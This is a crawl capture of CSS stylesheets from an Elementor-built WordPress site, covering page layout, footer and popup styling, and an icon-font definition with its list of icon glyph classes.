.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:10px;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:12%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:15%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:60%;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:25%;max-width:44%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:20%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:20%;}}/* Start custom CSS for social-icons, class: .elementor-element-869c54c */.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon {
    padding: 10px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-988be9b */.elementor-8614 .elementor-element.elementor-element-988be9b li a{
    color: #fff !important
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-9ae6eb8 */.elementor-8614 .elementor-element.elementor-element-9ae6eb8 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3895777 */.elementor-8614 .elementor-element.elementor-element-3895777 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b94eca5 */.elementor-sticky{
      transition: all 1s ease 0s;
}
.elementor-sticky--active{
    background: #fff !important  ;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115
body_size: 1133
content:
.elementor-10180 .elementor-element.elementor-element-e89da83:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-10180 .elementor-element.elementor-element-e89da83{border-style:solid;border-width:3px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;z-index:0;}.elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-10180 .elementor-element.elementor-element-63187ea{text-align:left;}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:hover, .elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-10180 .elementor-element.elementor-element-6ddbde81{text-align:left;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:normal;line-height:1.8em;color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-widget-container{text-align:left;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon{background-color:#212121;border-style:solid;border-width:2px 2px 2px 2px;border-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon i{color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover{background-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover i{color:#ffffff;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad{text-align:left;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-10180 .elementor-element.elementor-element-6635f3f{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-10180 .elementor-element.elementor-element-55cc06b{text-align:left;}.elementor-10180 .elementor-element.elementor-element-55cc06b .elementor-heading-title{font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10180 .elementor-element.elementor-element-66fbb970:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container{min-height:50px;}.elementor-10180 .elementor-element.elementor-element-66fbb970{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4788284{text-align:center;font-size:12px;font-weight:300;text-transform:uppercase;color:#F9F9F9;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-10180 .elementor-element.elementor-element-66fbb970{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10180 .elementor-element.elementor-element-47b87b3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:30.964%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:35.369%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:33%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:33%;}.elementor-10180 .elementor-element.elementor-element-47b87b3{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115
body_size: 479
content:
.elementor-19072 .elementor-element.elementor-element-b79551d{--display:flex;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon-wrapper{text-align:right;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon{font-size:24px;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon svg{height:24px;}.elementor-19072 .elementor-element.elementor-element-593b568 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-19072 .dialog-widget-content{animation-duration:1.2s;}#elementor-popup-modal-19072{background-color:#00000091;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19072 .dialog-message{width:985px;height:auto;}@media(max-width:1024px){#elementor-popup-modal-19072 .dialog-message{width:555px;}}@media(max-width:767px){#elementor-popup-modal-19072 .dialog-message{width:325px;}}/* Start custom CSS */.elementor-popup-modal .dialog-widget-content{
    background: transparent
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644
body_size: 486
content:
.elementor-19272 .elementor-element.elementor-element-5a87803{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19272 .elementor-element.elementor-element-5a87803:not(.elementor-motion-effects-element-type-background), .elementor-19272 .elementor-element.elementor-element-5a87803 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-19272 .elementor-element.elementor-element-8472ae9 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-19272 .elementor-element.elementor-element-16f58b4{text-align:center;}.elementor-19272 .elementor-element.elementor-element-16f58b4 .elementor-heading-title{font-size:22px;}.elementor-19272 .elementor-element.elementor-element-3c3b765{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;}.elementor-19272 .elementor-element.elementor-element-94bd769 .elementor-button{background-color:var( --e-global-color-7ee81d6 );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicon-regular.css
body_size: 2982
content:
@font-face {
  font-family: 'rtmicon-regular';
  src:  url('../fonts/rtmicons/rtmicon-regular.eot?quh727');
  src:  url('../fonts/rtmicons/rtmicon-regular.eot?quh727#iefix') format('embedded-opentype'),
    url('../fonts/rtmicons/rtmicon-regular.ttf?quh727') format('truetype'),
    url('../fonts/rtmicons/rtmicon-regular.woff?quh727') format('woff'),
    url('../fonts/rtmicons/rtmicon-regular.svg?quh727#rtmicon-regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.rtmicon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'rtmicon-regular' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


.rtmicon.rtmicon-accordion:before {
  content: "\e900";
}
.rtmicon.rtmicon-advanced-heading:before {
  content: "\e901";
}
.rtmicon.rtmicon-advanced-tabs:before {
  content: "\e902";
}
.rtmicon.rtmicon-advanced-toggle:before {
  content: "\e903";
}
.rtmicon.rtmicon-alarm-clock:before {
  content: "\e904";
}
.rtmicon.rtmicon-alert:before {
  content: "\e905";
}
.rtmicon.rtmicon-animated-heading:before {
  content: "\e906";
}
.rtmicon.rtmicon-arrow-down:before {
  content: "\e907";
}
.rtmicon.rtmicon-arrow-down-left:before {
  content: "\e908";
}
.rtmicon.rtmicon-arrow-down-right:before {
  content: "\e909";
}
.rtmicon.rtmicon-arrow-down-to-line:before {
  content: "\e90a";
}
.rtmicon.rtmicon-arrow-left:before {
  content: "\e90b";
}
.rtmicon.rtmicon-arrow-long-down:before {
  content: "\e90c";
}
.rtmicon.rtmicon-arrow-long-left:before {
  content: "\e90d";
}
.rtmicon.rtmicon-arrow-long-right:before {
  content: "\e90e";
}
.rtmicon.rtmicon-arrow-long-up:before {
  content: "\e90f";
}
.rtmicon.rtmicon-arrow-right:before {
  content: "\e910";
}
.rtmicon.rtmicon-arrow-up:before {
  content: "\e911";
}
.rtmicon.rtmicon-arrow-up-left:before {
  content: "\e912";
}
.rtmicon.rtmicon-arrow-up-right:before {
  content: "\e913";
}
.rtmicon.rtmicon-author-box:before {
  content: "\e914";
}
.rtmicon.rtmicon-award:before {
  content: "\e915";
}
.rtmicon.rtmicon-back-to-top-button:before {
  content: "\e916";
}
.rtmicon.rtmicon-badge-check:before {
  content: "\e917";
}
.rtmicon.rtmicon-badge-dollar:before {
  content: "\e918";
}
.rtmicon.rtmicon-badge-percent:before {
  content: "\e919";
}
.rtmicon.rtmicon-banner-ad:before {
  content: "\e91a";
}
.rtmicon.rtmicon-banner-discount:before {
  content: "\e91b";
}
.rtmicon.rtmicon-bar-chart:before {
  content: "\e91c";
}
.rtmicon.rtmicon-bar-progress:before {
  content: "\e91d";
}
.rtmicon.rtmicon-bar-sort-left:before {
  content: "\e91e";
}
.rtmicon.rtmicon-bar-sort-right:before {
  content: "\e91f";
}
.rtmicon.rtmicon-bars:before {
  content: "\e920";
}
.rtmicon.rtmicon-battery:before {
  content: "\e921";
}
.rtmicon.rtmicon-blob-shape:before {
  content: "\e922";
}
.rtmicon.rtmicon-blockquote:before {
  content: "\e923";
}
.rtmicon.rtmicon-blog:before {
  content: "\e924";
}
.rtmicon.rtmicon-blog-carousel:before {
  content: "\e925";
}
.rtmicon.rtmicon-blog-post:before {
  content: "\e926";
}
.rtmicon.rtmicon-book:before {
  content: "\e927";
}
.rtmicon.rtmicon-box-package:before {
  content: "\e928";
}
.rtmicon.rtmicon-breadcumb:before {
  content: "\e929";
}
.rtmicon.rtmicon-briefcase:before {
  content: "\e92a";
}
.rtmicon.rtmicon-browser:before {
  content: "\e92b";
}
.rtmicon.rtmicon-business-hours:before {
  content: "\e92c";
}
.rtmicon.rtmicon-calendar:before {
  content: "\e92d";
}
.rtmicon.rtmicon-calendar-check:before {
  content: "\e92e";
}
.rtmicon.rtmicon-calendar-days:before {
  content: "\e92f";
}
.rtmicon.rtmicon-call-to-action:before {
  content: "\e930";
}
.rtmicon.rtmicon-call-to-action-2:before {
  content: "\e931";
}
.rtmicon.rtmicon-camera:before {
  content: "\e932";
}
.rtmicon.rtmicon-card-carousel:before {
  content: "\e933";
}
.rtmicon.rtmicon-card-slider:before {
  content: "\e934";
}
.rtmicon.rtmicon-caret-down:before {
  content: "\e935";
}
.rtmicon.rtmicon-caret-left:before {
  content: "\e936";
}
.rtmicon.rtmicon-caret-right:before {
  content: "\e937";
}
.rtmicon.rtmicon-caret-up:before {
  content: "\e938";
}
.rtmicon.rtmicon-chart:before {
  content: "\e939";
}
.rtmicon.rtmicon-chart-line-down:before {
  content: "\e93a";
}
.rtmicon.rtmicon-chart-line-up:before {
  content: "\e93b";
}
.rtmicon.rtmicon-check:before {
  content: "\e93c";
}
.rtmicon.rtmicon-checkbox:before {
  content: "\e93d";
}
.rtmicon.rtmicon-chevron-down:before {
  content: "\e93e";
}
.rtmicon.rtmicon-chevron-left:before {
  content: "\e93f";
}
.rtmicon.rtmicon-chevron-right:before {
  content: "\e940";
}
.rtmicon.rtmicon-chevron-up:before {
  content: "\e941";
}
.rtmicon.rtmicon-chevrons-down:before {
  content: "\e942";
}
.rtmicon.rtmicon-chevrons-left:before {
  content: "\e943";
}
.rtmicon.rtmicon-chevrons-right:before {
  content: "\e944";
}
.rtmicon.rtmicon-chevrons-up:before {
  content: "\e945";
}
.rtmicon.rtmicon-circle-arrow-down:before {
  content: "\e946";
}
.rtmicon.rtmicon-circle-arrow-down-left:before {
  content: "\e947";
}
.rtmicon.rtmicon-circle-arrow-down-right:before {
  content: "\e948";
}
.rtmicon.rtmicon-circle-arrow-left:before {
  content: "\e949";
}
.rtmicon.rtmicon-circle-arrow-right:before {
  content: "\e94a";
}
.rtmicon.rtmicon-circle-arrow-up:before {
  content: "\e94b";
}
.rtmicon.rtmicon-circle-arrow-up-left:before {
  content: "\e94c";
}
.rtmicon.rtmicon-circle-arrow-up-right:before {
  content: "\e94d";
}
.rtmicon.rtmicon-circle-caret-down:before {
  content: "\e94e";
}
.rtmicon.rtmicon-circle-caret-left:before {
  content: "\e94f";
}
.rtmicon.rtmicon-circle-caret-right:before {
  content: "\e950";
}
.rtmicon.rtmicon-circle-caret-up:before {
  content: "\e951";
}
.rtmicon.rtmicon-circle-check:before {
  content: "\e952";
}
.rtmicon.rtmicon-circle-chevron-down:before {
  content: "\e953";
}
.rtmicon.rtmicon-circle-chevron-left:before {
  content: "\e954";
}
.rtmicon.rtmicon-circle-chevron-right:before {
  content: "\e955";
}
.rtmicon.rtmicon-circle-chevron-up:before {
  content: "\e956";
}
.rtmicon.rtmicon-circle-down:before {
  content: "\e957";
}
.rtmicon.rtmicon-circle-left:before {
  content: "\e958";
}
.rtmicon.rtmicon-circle-minus:before {
  content: "\e959";
}
.rtmicon.rtmicon-circle-plus:before {
  content: "\e95a";
}
.rtmicon.rtmicon-circle-right:before {
  content: "\e95b";
}
.rtmicon.rtmicon-circle-up:before {
  content: "\e95c";
}
.rtmicon.rtmicon-circle-user:before {
  content: "\e95d";
}
.rtmicon.rtmicon-circle-xmark:before {
  content: "\e95e";
}
.rtmicon.rtmicon-city:before {
  content: "\e95f";
}
.rtmicon.rtmicon-clapperboard-video:before {
  content: "\e960";
}
.rtmicon.rtmicon-client-carousel:before {
  content: "\e961";
}
.rtmicon.rtmicon-client-list:before {
  content: "\e962";
}
.rtmicon.rtmicon-clipping-mask:before {
  content: "\e963";
}
.rtmicon.rtmicon-clock:before {
  content: "\e964";
}
.rtmicon.rtmicon-clock-desk:before {
  content: "\e965";
}
.rtmicon.rtmicon-cloud-check:before {
  content: "\e966";
}
.rtmicon.rtmicon-cloud-download:before {
  content: "\e967";
}
.rtmicon.rtmicon-cloud-upload:before {
  content: "\e968";
}
.rtmicon.rtmicon-code:before {
  content: "\e969";
}
.rtmicon.rtmicon-coin:before {
  content: "\e96a";
}
.rtmicon.rtmicon-coin-dollar:before {
  content: "\e96b";
}
.rtmicon.rtmicon-coin-group:before {
  content: "\e96c";
}
.rtmicon.rtmicon-coins:before {
  content: "\e96d";
}
.rtmicon.rtmicon-color-picker:before {
  content: "\e96e";
}
.rtmicon.rtmicon-comments:before {
  content: "\e96f";
}
.rtmicon.rtmicon-comments-question:before {
  content: "\e970";
}
.rtmicon.rtmicon-content-slider:before {
  content: "\e971";
}
.rtmicon.rtmicon-cookies:before {
  content: "\e972";
}
.rtmicon.rtmicon-countdown:before {
  content: "\e973";
}
.rtmicon.rtmicon-counter:before {
  content: "\e974";
}
.rtmicon.rtmicon-counters:before {
  content: "\e975";
}
.rtmicon.rtmicon-credit-card-back:before {
  content: "\e976";
}
.rtmicon.rtmicon-credit-card-front:before {
  content: "\e977";
}
.rtmicon.rtmicon-date-form:before {
  content: "\e978";
}
.rtmicon.rtmicon-desk:before {
  content: "\e979";
}
.rtmicon.rtmicon-diamond:before {
  content: "\e97a";
}
.rtmicon.rtmicon-download:before {
  content: "\e97b";
}
.rtmicon.rtmicon-dual-button:before {
  content: "\e97c";
}
.rtmicon.rtmicon-email-form:before {
  content: "\e97d";
}
.rtmicon.rtmicon-envelope:before {
  content: "\e97e";
}
.rtmicon.rtmicon-envelope-open-dollar:before {
  content: "\e97f";
}
.rtmicon.rtmicon-event:before {
  content: "\e980";
}
.rtmicon.rtmicon-event-list:before {
  content: "\e981";
}
.rtmicon.rtmicon-fax:before {
  content: "\e982";
}
.rtmicon.rtmicon-feather:before {
  content: "\e983";
}
.rtmicon.rtmicon-featured-image:before {
  content: "\e984";
}
.rtmicon.rtmicon-file:before {
  content: "\e985";
}
.rtmicon.rtmicon-file-info:before {
  content: "\e986";
}
.rtmicon.rtmicon-file-pdf:before {
  content: "\e987";
}
.rtmicon.rtmicon-film-play:before {
  content: "\e988";
}
.rtmicon.rtmicon-finance-award:before {
  content: "\e989";
}
.rtmicon.rtmicon-finance-shield:before {
  content: "\e98a";
}
.rtmicon.rtmicon-fingerprint:before {
  content: "\e98b";
}
.rtmicon.rtmicon-flag:before {
  content: "\e98c";
}
.rtmicon.rtmicon-flip-box:before {
  content: "\e98d";
}
.rtmicon.rtmicon-folder:before {
  content: "\e98e";
}
.rtmicon.rtmicon-folder-file:before {
  content: "\e98f";
}
.rtmicon.rtmicon-folder-open:before {
  content: "\e990";
}
.rtmicon.rtmicon-folders:before {
  content: "\e991";
}
.rtmicon.rtmicon-form:before {
  content: "\e992";
}
.rtmicon.rtmicon-full-screen-slider:before {
  content: "\e993";
}
.rtmicon.rtmicon-gear:before {
  content: "\e994";
}
.rtmicon.rtmicon-glasses:before {
  content: "\e995";
}
.rtmicon.rtmicon-globe:before {
  content: "\e996";
}
.rtmicon.rtmicon-globe-pointer:before {
  content: "\e997";
}
.rtmicon.rtmicon-graphic-bar:before {
  content: "\e998";
}
.rtmicon.rtmicon-graphic-pie:before {
  content: "\e999";
}
.rtmicon.rtmicon-grid-round:before {
  content: "\e99a";
}
.rtmicon.rtmicon-grid-rounds:before {
  content: "\e99b";
}
.rtmicon.rtmicon-header-info:before {
  content: "\e99c";
}
.rtmicon.rtmicon-header-offcanvas:before {
  content: "\e99d";
}
.rtmicon.rtmicon-help:before {
  content: "\e99e";
}
.rtmicon.rtmicon-horizontal-progress-bar:before {
  content: "\e99f";
}
.rtmicon.rtmicon-hotspot:before {
  content: "\e9a0";
}
.rtmicon.rtmicon-house:before {
  content: "\e9a1";
}
.rtmicon.rtmicon-id-card:before {
  content: "\e9a2";
}
.rtmicon.rtmicon-image:before {
  content: "\e9a3";
}
.rtmicon.rtmicon-image-accordion:before {
  content: "\e9a4";
}
.rtmicon.rtmicon-image-box:before {
  content: "\e9a5";
}
.rtmicon.rtmicon-image-comparison:before {
  content: "\e9a6";
}
.rtmicon.rtmicon-image-gallery:before {
  content: "\e9a7";
}
.rtmicon.rtmicon-image-hotspot:before {
  content: "\e9a8";
}
.rtmicon.rtmicon-image-hover:before {
  content: "\e9a9";
}
.rtmicon.rtmicon-image-info:before {
  content: "\e9aa";
}
.rtmicon.rtmicon-image-list:before {
  content: "\e9ab";
}
.rtmicon.rtmicon-image-masonry:before {
  content: "\e9ac";
}
.rtmicon.rtmicon-image-showcase:before {
  content: "\e9ad";
}
.rtmicon.rtmicon-image-slider:before {
  content: "\e9ae";
}
.rtmicon.rtmicon-images:before {
  content: "\e9af";
}
.rtmicon.rtmicon-instagram-feed:before {
  content: "\e9b0";
}
.rtmicon.rtmicon-invoice:before {
  content: "\e9b1";
}
.rtmicon.rtmicon-invoice-dollar:before {
  content: "\e9b2";
}
.rtmicon.rtmicon-item-list:before {
  content: "\e9b3";
}
.rtmicon.rtmicon-key-left:before {
  content: "\e9b4";
}
.rtmicon.rtmicon-laptop:before {
  content: "\e9b5";
}
.rtmicon.rtmicon-lightblub:before {
  content: "\e9b6";
}
.rtmicon.rtmicon-line-chart:before {
  content: "\e9b7";
}
.rtmicon.rtmicon-link:before {
  content: "\e9b8";
}
.rtmicon.rtmicon-link-simple:before {
  content: "\e9b9";
}
.rtmicon.rtmicon-list:before {
  content: "\e9ba";
}
.rtmicon.rtmicon-loader:before {
  content: "\e9bb";
}
.rtmicon.rtmicon-lock:before {
  content: "\e9bc";
}
.rtmicon.rtmicon-megaphone:before {
  content: "\e9bd";
}
.rtmicon.rtmicon-microphone:before {
  content: "\e9be";
}
.rtmicon.rtmicon-minus:before {
  content: "\e9bf";
}
.rtmicon.rtmicon-mobile:before {
  content: "\e9c0";
}
.rtmicon.rtmicon-mockup:before {
  content: "\e9c1";
}
.rtmicon.rtmicon-money:before {
  content: "\e9c2";
}
.rtmicon.rtmicon-money-bank-check:before {
  content: "\e9c3";
}
.rtmicon.rtmicon-money-check:before {
  content: "\e9c4";
}
.rtmicon.rtmicon-money-currency:before {
  content: "\e9c5";
}
.rtmicon.rtmicon-money-rotation:before {
  content: "\e9c6";
}
.rtmicon.rtmicon-money-target:before {
  content: "\e9c7";
}
.rtmicon.rtmicon-nav-menu:before {
  content: "\e9c8";
}
.rtmicon.rtmicon-note-hashtag:before {
  content: "\e9c9";
}
.rtmicon.rtmicon-notes:before {
  content: "\e9ca";
}
.rtmicon.rtmicon-number:before {
  content: "\e9cb";
}
.rtmicon.rtmicon-paper-form:before {
  content: "\e9cc";
}
.rtmicon.rtmicon-paper-plane:before {
  content: "\e9cd";
}
.rtmicon.rtmicon-pen:before {
  content: "\e9ce";
}
.rtmicon.rtmicon-pen-paintbrush:before {
  content: "\e9cf";
}
.rtmicon.rtmicon-pencil:before {
  content: "\e9d0";
}
.rtmicon.rtmicon-phone-classic:before {
  content: "\e9d1";
}
.rtmicon.rtmicon-pie-chart:before {
  content: "\e9d2";
}
.rtmicon.rtmicon-pie-chart-2:before {
  content: "\e9d3";
}
.rtmicon.rtmicon-pie-chart-analyst:before {
  content: "\e9d4";
}
.rtmicon.rtmicon-pin-map-location:before {
  content: "\e9d5";
}
.rtmicon.rtmicon-planet:before {
  content: "\e9d6";
}
.rtmicon.rtmicon-play:before {
  content: "\e9d7";
}
.rtmicon.rtmicon-plus:before {
  content: "\e9d8";
}
.rtmicon.rtmicon-portfolio-gallery:before {
  content: "\e9d9";
}
.rtmicon.rtmicon-post-author:before {
  content: "\e9da";
}
.rtmicon.rtmicon-post-carousel:before {
  content: "\e9db";
}
.rtmicon.rtmicon-post-comment:before {
  content: "\e9dc";
}
.rtmicon.rtmicon-post-content:before {
  content: "\e9dd";
}
.rtmicon.rtmicon-post-excerpt:before {
  content: "\e9de";
}
.rtmicon.rtmicon-post-info:before {
  content: "\e9df";
}
.rtmicon.rtmicon-post-list:before {
  content: "\e9e0";
}
.rtmicon.rtmicon-post-navigation:before {
  content: "\e9e1";
}
.rtmicon.rtmicon-post-title:before {
  content: "\e9e2";
}
.rtmicon.rtmicon-presentation:before {
  content: "\e9e3";
}
.rtmicon.rtmicon-price-table:before {
  content: "\e9e4";
}
.rtmicon.rtmicon-pricing-image-box:before {
  content: "\e9e5";
}
.rtmicon.rtmicon-pricing-list:before {
  content: "\e9e6";
}
.rtmicon.rtmicon-pricing-table:before {
  content: "\e9e7";
}
.rtmicon.rtmicon-product-highlight:before {
  content: "\e9e8";
}
.rtmicon.rtmicon-progress-bar:before {
  content: "\e9e9";
}
.rtmicon.rtmicon-progress-step:before {
  content: "\e9ea";
}
.rtmicon.rtmicon-protection:before {
  content: "\e9eb";
}
.rtmicon.rtmicon-quote:before {
  content: "\e9ec";
}
.rtmicon.rtmicon-radial-progress-bar:before {
  content: "\e9ed";
}
.rtmicon.rtmicon-radio:before {
  content: "\e9ee";
}
.rtmicon.rtmicon-report:before {
  content: "\e9ef";
}
.rtmicon.rtmicon-review-slider:before {
  content: "\e9f0";
}
.rtmicon.rtmicon-rocket:before {
  content: "\e9f1";
}
.rtmicon.rtmicon-romethemekit:before {
  content: "\e9f2";
}
.rtmicon.rtmicon-rtm-form:before {
  content: "\e9f3";
}
.rtmicon.rtmicon-sack-dollar:before {
  content: "\e9f4";
}
.rtmicon.rtmicon-scale-balanced:before {
  content: "\e9f5";
}
.rtmicon.rtmicon-scale-unbalanced:before {
  content: "\e9f6";
}
.rtmicon.rtmicon-scale-unbalanced-flip:before {
  content: "\e9f7";
}
.rtmicon.rtmicon-search:before {
  content: "\e9f8";
}
.rtmicon.rtmicon-select:before {
  content: "\e9f9";
}
.rtmicon.rtmicon-shield:before {
  content: "\e9fa";
}
.rtmicon.rtmicon-shield-check:before {
  content: "\e9fb";
}
.rtmicon.rtmicon-shield-minus:before {
  content: "\e9fc";
}
.rtmicon.rtmicon-shield-plus:before {
  content: "\e9fd";
}
.rtmicon.rtmicon-shield-xmark:before {
  content: "\e9fe";
}
.rtmicon.rtmicon-shopping-cart:before {
  content: "\e9ff";
}
.rtmicon.rtmicon-sidebar:before {
  content: "\ea00";
}
.rtmicon.rtmicon-site-logo:before {
  content: "\ea01";
}
.rtmicon.rtmicon-sliders:before {
  content: "\ea02";
}
.rtmicon.rtmicon-sliders-up:before {
  content: "\ea03";
}
.rtmicon.rtmicon-social-share:before {
  content: "\ea04";
}
.rtmicon.rtmicon-social-share-2:before {
  content: "\ea05";
}
.rtmicon.rtmicon-speedometer:before {
  content: "\ea06";
}
.rtmicon.rtmicon-square-arrow-down:before {
  content: "\ea07";
}
.rtmicon.rtmicon-square-arrow-down-left:before {
  content: "\ea08";
}
.rtmicon.rtmicon-square-arrow-down-right:before {
  content: "\ea09";
}
.rtmicon.rtmicon-square-arrow-left:before {
  content: "\ea0a";
}
